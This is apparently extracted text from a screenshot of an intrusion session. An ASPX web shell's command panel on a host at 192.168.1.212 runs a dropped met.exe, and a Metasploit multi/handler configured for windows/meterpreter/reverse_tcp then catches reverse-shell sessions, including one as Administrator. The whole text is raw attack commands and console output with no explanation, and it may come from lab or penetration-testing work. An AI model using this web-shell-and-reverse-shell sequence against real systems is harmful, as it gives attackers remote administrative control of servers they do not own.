 192.168.1.212/1.aspx
[-] Unknown comma
192.168.1.212:80(192.168.1.212)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c C:\WINDOWS\TEMP\met.exe
Web ManAger
C:\Windows\system32\cmd.exe
LPORT => 4444
msf6 exploit(multi/handler) > set payload windwos/meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.9:4444
[*] Sending stage (175174 bytes) to 192.168.1.9
[*] Meterpreter session 2 opened (192.168.1.9:4444 -> 192.168.1.9:51593) at 2020-11-27 20:00:15 +0800
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                                      Connection
--  ----  ----                     -----------                                      ----------
2         meterpreter x86/windows  S3IGGD4M5DSEQ4U\Administrator @ S3IGGD4M5DSEQ4U  192.168.1.9:4444 -> 192.168.1.9:51
593 (192.168.1.9)
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.9:4444
[*] Sending stage (175174 bytes) to 192.168.1.212
[*] Meterpreter session 3 opened (192.168.1.9:4444 -> 192.168.1.212:49168) at 2020-11-27 20:06:42 +0800
meterpreter >